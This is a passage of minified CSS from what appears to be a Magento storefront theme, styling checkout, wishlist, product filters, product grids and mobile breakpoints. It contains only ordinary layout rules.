.messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:12px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid var(--border-color__base, #eee);border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-12px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:24px;padding-bottom:12px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:24px}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:12px}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:48px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:12px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.post-list-wrapper{margin-bottom:0}.toolbar-products{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.toolbar-products>*{padding:5px 0}.toolbar-products:after,.toolbar-products:before{display:none}.toolbar-products:last-child .modes{display:none}.toolbar-products .pages{width:100%;text-align:center}.toolbar-products:not(:last-child){padding-top:0 !important;padding-bottom:0 !important}.toolbar-products:not(:last-child) .toolbar-sorter .sorter-label{display:none}.toolbar-products:not(:last-child) .toolbar-amount{display:none}.toolbar-products:not(:last-child) select{margin:0;border:0;background:#fff;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:98%;background-position-y:6px;-webkit-appearance:none;-moz-appearance:none;padding:6px 10px;height:auto;padding-right:2.5rem}.toolbar-products:not(:last-child) .sorter .sorter-action{top:0}.toolbar-products:not(:last-child) .limiter{display:block;order:1;flex:1}.toolbar-products:not(:last-child) .limiter label,.toolbar-products:not(:last-child) .limiter .limiter-text{display:none}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.configurable-variation-qty{display:none}.block.related .action.select{display:block;margin:6px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*='block-compare']{display:none}.filter-options .filter-options-title{padding:10px 18px}body.filter-active .columns{z-index:999}.block.filter .block-subtitle{display:block;padding:3rem 3rem .5rem 3rem}.block.filter .filter-title{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);z-index:501;width:85%;max-width:405px;cursor:pointer;height:30px;display:flex;align-items:center;justify-content:flex-end;margin:0;background:transparent}.block.filter .filter-title strong{display:none}.block.filter .filter-title:after{position:absolute;right:3rem;top:2rem;content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:24px;color:var(--heading__color__base, #000);line-height:1;font-display:swap;font-weight:300}.block.filter .filter-area{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:405px;display:block;overflow:hidden;overflow-y:auto}.block.filter .filter-area ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.block.filter .filter-area ::-webkit-scrollbar-track{background:#fff}.block.filter .filter-area ::-webkit-scrollbar-thumb{background:#aaa}.block.filter .filter-options{display:block}.block.filter.active{position:relative;visibility:visible;z-index:99}.block.filter.active .filter-options-item:last-child{margin-bottom:48px}.block.filter.active .filter-area,.block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.block.filter.active .cat_filter a:after{opacity:1;pointer-events:initial}.filter .block-subtitle{font-weight:var(--heading__font-weight__base, 600)}.filter-options-content{padding:.6rem 3rem 3rem;display:none}.filter-actions{margin:-15px 0 30px}.filter .filter-current{border:solid var(--border-color__base, #eee);border-width:1px 0;margin-bottom:0;padding:2rem 0}.filter .filter-current h2{margin-bottom:5px;font-size:2.4rem}.filter .filter-current .items .item{color:var(--heading__color__base, #000)}.filter .filter-current-subtitle{position:relative;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:13px}.filter .filter-current-subtitle:after{color:var(--text__color, #666);content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:20px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter-no-options .filter-title:before{background:rgba(255,255,255,0.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:24px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.page-with-filter .columns .sidebar-main .block-title{margin-bottom:0}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid var(--border-color__base, #eee);background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:6px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:30px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.sidebar-additional{margin-top:5rem}.catalog-product-view .product.media{margin-bottom:2rem}.product.data.items>.item.title{margin-bottom:0}.product.info.detailed .product.data.items .item.title .switch{position:relative;padding-top:9px;padding-right:0;padding-bottom:9px;padding-left:0}.product.info.detailed .product.data.items .item.title .switch::after,.product.info.detailed .product.data.items .item.title .switch:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.product.info.detailed .product.data.items .item.title .switch:after{width:1px;height:12px;right:21px}.product.info.detailed .product.data.items .item.title .switch:before{width:12px;height:1px;opacity:1}.product.info.detailed .product.data.items .item.title.active>.switch:before,.product.info.detailed .product.data.items .item.title.active>.switch:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.product.info.detailed .product.data.items .item.title.active>.switch::before{opacity:0}.product.info.detailed .product.data.items .item.title:last-of-type .switch{border-bottom:0}.product.info.detailed .product.data.items>.item.content{padding:3rem 0 3rem}.account .column.main,.shopper .column.main{margin-bottom:3rem !important}.block-collapsible-nav{left:0;position:absolute;padding:0 15px 0 15px;top:-35px;width:100%;z-index:3}.block-collapsible-nav .block-collapsible-nav-title{width:100%;height:50px;border:1px solid var(--border-color__base, #eee)}.block-collapsible-nav .block-collapsible-nav-title.active{background-color:#f9f9f9;border:1px solid #c7c7c7}.block-collapsible-nav .content{border-bottom:1px solid var(--border-color__base, #eee);display:none}.block-collapsible-nav .content.active{border:1px solid #c7c7c7;border-top:0;display:block;background-color:#f9f9f9}.shopper .page-main{padding-top:41px;position:relative}.product.info.detailed.tab-accordions .product.data.items .item.title .switch:before{display:none}.catalog-category-masonry .toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3{color:inherit}.catalog-category-masonry .toolbar:not(:last-child) .grid-mode-show-type-products a.grid-mode-3.actived{color:#000}.products-grid .products.list.items.container-products-masonry,.products-grid .products.list.items.container-products-packery{margin-right:-7.5px;margin-left:-7.5px}.products-grid .products.list.items.container-products-masonry>*,.products-grid .products.list.items.container-products-packery>*{padding-right:7.5px;padding-left:7.5px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:767px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid var(--border-color__base, #eee)}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:var(--headings__font-weight-secondary);padding-bottom:12px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:30px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:6px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:12px;content:attr(data-th) ': ';display:inline-block;color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:24px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:24px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 6px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:24px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.modals-wrapper .modal-popup._inner-scroll{left:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{background:#fff;max-width:90%;min-height:1rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .photo.image{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-information .product-name{text-align:center !important;justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name .product-name:before,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-information .product-name .product-name:before{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .pupup-suc-added-ajax-cart-qty-price{justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons #button_continue_shopping{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success{min-width:220px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information{justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{text-align:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .bg-login-popup{display:none}body #newsletter_pop_up{position:fixed !important;left:0 !important;top:50% !important;right:0;margin:auto;max-width:80vw;max-height:80vh;height:auto;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}body #newsletter_pop_up .col-newsletter-popup .content-popup h2{font-size:1.8rem}#purchase-fake-order.purchase-order{display:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper{float:none;margin-bottom:3rem;margin-top:-2rem}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method{overflow-x:auto;overflow-y:hidden;width:100%;margin-top:25px}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{min-width:unset}.blueskytechco-onepagecheckout .opc-wrapper #payment{overflow-x:auto;overflow-y:hidden}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .step-title{border:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .checkout-billing-address .billing-address-same-as-shipping-block{margin:0}.blueskytechco-onepagecheckout .create-account{margin-bottom:0}.blueskytechco-onepagecheckout .create-account .pass{float:left;width:48%;margin-right:4%;margin-bottom:0}.blueskytechco-onepagecheckout .create-account .confirm-pass{float:left;width:48%}.category-grid-5{--button_padding:8px 20px}.category-grid-5 .category-thumbnail__title_as_button{min-width:auto}.final-date-product-countdown-timers{--font-size-countdown:36px}.title-tabs__navigation{-ms-touch-action:auto;touch-action:auto;overflow:auto;-ms-overflow-style:none;text-align:center}.title-tabs__navigation::-webkit-scrollbar{width:5px;height:4px}.title-tabs__navigation::-webkit-scrollbar-track{background:#888;border-radius:6px}.title-tabs__navigation::-webkit-scrollbar-thumb{background:#aaa;border-radius:6px}.title-tabs__navigation::-webkit-scrollbar-thumb:hover{background:#000}div[data-content-type='tabs'] .tabs-navigation{display:inline-flex;overflow-y:hidden}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com{text-align:center;justify-content:center}div[data-content-type='tabs'].tabs--horizontal .tabs-container-title__com [data-element="title_dropdown"]{line-height:1.4}div[data-content-type="tabs"],.pagebuilder-content-type.pagebuilder-tabs{--tab-title-spacing:40px}.mfp-container.mfp-iframe-holder .mfp-content{height:100%}.blueskytechco_quickview-product-view{overflow:hidden;overflow-y:auto}.blueskytechco_quickview-product-view .row.gx-5{margin:0}.blueskytechco_quickview-product-view .row.gx-5>div{padding-left:0;padding-right:0}#locator_filter,#locator_filter-store{flex-direction:column}#locator_filter .column_right,#locator_filter-store .column_right{margin-top:3rem;height:45rem}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.minicart-wrapper{margin-top:12px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 41px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:41px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:12px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:24px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:24px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:6px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:48px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:30px}.multicheckout .actions-toolbar>.primary{margin-bottom:30px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1){margin-left:0}.form.contact .control{line-height:1}.enable-mobile-menu{padding-bottom:5.2rem}body .secondary{width:auto}.minicart-wrapper,.miniquote-wrapper{margin-top:0}.header__action-default li.link.wishlist{display:none}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{flex-direction:column}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate .field{padding:0 !important}#sticky-addcart{bottom:75px;padding:14px 0}#sticky-addcart .sticky_atc_content{display:none}#sticky-addcart.sticky_atc_shown{bottom:51px}#sticky-addcart .flex-layout{justify-content:center !important}.page-product-bundle #sticky-addcart{display:none}.catalog-category-masonry .container-products-masonry .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.catalog-category-masonry .container-products-masonry .item.col-md-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.thumb_none .group_btns{bottom:80px !important}.product-layout-3 .drift-zoom-pane.drift-open,.product-layout-2 .drift-zoom-pane.drift-open{display:none !important}.dt_img_zoom{display:none !important}#braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:575px){.tooltip.wrapper .tooltip.content{min-width:10rem}.blueskytechco-onepagecheckout .create-account .pass{float:none;width:100%;margin-bottom:20px}.blueskytechco-onepagecheckout .create-account .confirm-pass{float:none;width:100%}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item{flex-wrap:wrap;flex-direction:column}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-image{flex:0 0 100%;margin-right:0;max-width:unset}.widget-blog-posts-list.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-info{margin-top:-10%;background:#fff;z-index:1;width:90%;padding:2rem}.widget-blog-posts-list .widget-blog-posts-grid-default{position:static !important}.cat-icon-next{display:none !important}body .toolbar-products:not(:last-child) .limiter{display:none}.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(2){margin-bottom:10px;margin-top:10px}.custom-col .pagebuilder-column-group .pagebuilder-banner-wrapper{margin-bottom:10px}.none_nav_mobi .slick-arrow{display:none !important}.position-bottom-left .pagebuilder-poster-content{position:absolute;bottom:15px;left:25px}.btn__full-width--mb{width:100%}.btn__full-width--mb .pagebuilder-button-primary,.btn__full-width--mb .pagebuilder-button-secondary{width:100%}.products-popup__container [data-col-xs="1"] .elementor-blog-post-item,.products-popup__container [data-col-xs="1"] .product-item,.products-popup__container [data-col-xs="1"] .item-loading-slick{flex:0 0 100%;width:100%}.products-popup__container [data-col-xs="1"] .slick-slide{width:400px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.blog-page-list .post-holder{flex:0 0 100%;max-width:100%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item{width:50%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, .container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(2n + 1),.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry, 